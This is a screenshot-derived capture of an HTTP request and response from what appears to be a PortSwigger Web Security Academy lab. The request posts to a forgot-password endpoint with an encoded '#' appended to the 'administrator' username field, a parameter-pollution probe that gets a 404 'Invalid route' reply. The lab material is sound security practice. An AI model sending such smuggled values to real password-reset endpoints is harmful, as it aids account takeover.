 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0aeb00fb03da15fa9f4b0e330094007c.web-security-academy.net
3 Cookie: session=v7H8I40OiybB2N1AQfcdnwHLJK9SuuhA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb00fb03da15fa9f4b0e330094007c.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0aeb00fb03da15fa9f4b0e330094007c.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 csrf=UcP3kjLHqLHvItCDe9K2zxVxAx39LEQg&username=administrator%23
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }